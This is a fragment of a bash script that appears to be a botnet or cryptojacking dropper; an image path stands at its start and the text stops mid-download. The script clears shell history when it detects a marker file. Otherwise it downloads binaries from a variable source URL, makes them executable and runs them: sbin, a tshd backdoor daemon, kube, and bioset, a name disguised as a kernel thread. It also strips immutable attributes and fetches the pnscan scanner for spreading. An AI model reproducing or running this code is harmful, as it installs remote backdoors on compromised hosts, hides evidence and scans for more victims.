 if [ ! -f "/dev/shm/.daemon" ]; then
echo '###################################################################'
echo '###################################################################'
echo $ONLINE_IP
echo '###################################################################'
echo '###################################################################'
else
echo "replay .. i know this server ..."
history -c
exit
fi
if [ -f "/bin/sbin" ]; then echo 'FOUND: sbin' ; else echo 'MISSING: sbin'
DLOAD $SOURCE_URL/bin/sbin /bin/sbin
chmod +x /bin/sbin
/bin/sbin
if [ ! -f "/bin/sbin" ]; then
DLOAD $SOURCE_URL/bin/default /dev/shm/sbin
chmod +x /dev/shm/sbin
/dev/shm/sbin
fi
fi
if [ -f "/usr/bin/tshd" ]; then echo 'FOUND: tshd' ; else echo 'MISSING: tshd'
DLOAD $SOURCE_URL/bin/tshd /usr/bin/tshd
chmod +x /usr/bin/tshd
/usr/bin/tshd
fi
if [ -f "/usr/bin/kube" ]; then echo 'FOUND: kube' ; else echo 'MISSING: kube'
DLOAD $SOURCE_URL/bin/kube /usr/bin/kube
chmod +x /usr/bin/kube
/usr/bin/kube
fi
if [ -f "/usr/bin/bioset" ]; then echo 'FOUND: bioset' ; else echo 'MISSING: bioset'
DLOAD $SOURCE_URL/bin/bioset /usr/bin/bioset
chmod +x /usr/bin/bioset
/usr/bin/bioset
fi
if ! ( [ -x /usr/local/bin/pnscan ] || [ -x /usr/bin/pnscan ] ); then
echo "Setup PnScan ..."
if [ ! -e /tmp/ps/ ]; then
chattr -ia /tmp/ ; mkdir -p /tmp/ps/ ; chattr -ia /tmp/ps/ 2>/dev/null
else
chattr -ia /tmp/ /tmp/ps/ 2>/dev/null
fi
cd /tmp/ps/
curl -kLs http://ro.archive.ubuntu.com/ubuntu/pool/universe/p/pnscan/pnscan_1.12+git20180612.orig.tar.gz -o /tmp/ps/.x112 || wget -q -O /tmp/ps/.x112
http://ro.archive.ubuntu.com/ubuntu/pool/universe/p/pnscan/pnscan_1.12+git20180612.orig.tar.gz